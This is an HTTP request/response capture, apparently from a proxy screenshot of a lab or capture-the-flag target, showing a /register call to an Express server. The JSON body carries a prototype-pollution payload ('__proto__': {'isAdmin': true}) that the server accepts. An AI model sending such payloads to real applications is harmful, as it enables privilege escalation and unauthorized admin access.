 1 POST /register HTTP/1.1
2 Host: 61.147.171.105:65143
3 Content-Length: 67
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://61.147.171.105:65143
8 Referer: http://61.147.171.105:65143/register.html
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: td_cookie=845608741; connect.sid=
s%3A16qUiaoOY1DQBy7rDX4ddYR52e9HztEt.xEo68%2FfNTscsJmVIZHBIDXpXtmk9JMf
PkVjyBzsgJjQ
12 Connection: close
13
14 {
"username":"11",
"password":"1",
15 "__proto__":{
16 "isAdmin":true
17 }
}
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 47
5 ETag: W/"2f-qnw7G3FFQwF9lxinqWS32j820uw"
6 Date: Wed, 23 Apr 2025 11:15:27 GMT
7 Connection: close
8
9 {
"msg":"user created successfully",
"err":false
}